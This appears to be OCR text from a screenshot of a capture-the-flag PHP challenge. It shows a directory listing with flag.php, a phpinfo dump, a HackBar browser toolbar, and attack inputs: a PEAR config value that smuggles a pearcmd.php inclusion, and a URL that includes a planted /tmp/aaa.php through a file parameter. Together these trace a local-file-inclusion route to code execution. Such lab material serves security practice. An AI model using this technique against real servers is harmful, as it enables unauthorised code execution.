 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" } #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:62:"/&file=/usr/local/lib/php/pearcmd.php&/
PHP Version 5.5.38
php
System
Linux eed50e613380 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19
UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://81.69.201.65:8302/index.php?file=/tmp/aaa.php%26dir%3D.&dir=.